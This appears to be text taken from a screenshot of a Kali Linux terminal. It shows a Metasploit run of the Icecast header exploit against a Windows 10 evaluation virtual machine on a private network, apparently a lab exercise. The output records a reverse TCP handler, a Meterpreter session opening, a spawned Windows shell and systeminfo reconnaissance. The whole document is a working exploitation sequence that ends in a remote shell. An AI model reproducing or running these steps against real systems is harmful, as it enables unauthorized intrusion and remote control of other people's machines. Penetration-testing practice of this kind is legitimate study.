 root@kali: ~ × root@kali: ~ ×
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 2 opened (192.168.0.8:4444 -> 192.168.0.20:49727) at 2021-02-03 00:07
:05 -0800
meterpreter > shell
Process 7608 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1697]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 2/3/2021, 12:03:12 AM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2594 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows